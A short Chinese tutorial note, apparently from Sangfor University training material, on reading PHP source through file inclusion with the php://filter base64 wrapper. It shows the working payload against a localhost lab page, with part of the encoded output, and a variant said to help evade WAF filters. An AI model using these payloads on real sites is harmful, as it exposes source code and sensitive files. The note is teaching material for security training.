 使用PHP封装伪协议
php流filter：
读取文件（allow_url_include和allow_url_fopen都不做要求）
?page=php://filter/read=convert.base64-encode/resource=index.php
通过指定末尾的文件，可以读取经base64加密后的文件源码，之后再base64解码一下
就行。虽然不能直接获取到shell等，但能读取敏感文件危害也是挺大的。
127.0.0.1/php/include/03/
127.0.0.1/php/include/03/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
PG1ldGEgY2hhcnNldD0idXRmLTgiPjwvbWV0YT4NCjw/cGhwDQppZihpc3NldCgkX0dFVFsncGFnZSdd
其他姿势：
?page=php://filter/convert.base64-encode/resource=index.php
效果跟前面一样，少了read等关键字。在绕过一些waf时也许有用。
深信服产业大学
SANGFOR UNIVERSITY